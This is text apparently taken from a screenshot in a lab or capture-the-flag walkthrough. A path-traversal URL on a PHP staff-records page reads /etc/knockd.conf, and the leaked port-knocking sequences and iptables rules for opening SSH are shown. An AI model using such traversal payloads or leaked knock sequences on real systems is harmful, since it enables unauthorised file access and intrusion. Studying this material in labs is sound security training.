 192.168.0.114/welcome.php?file=../../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn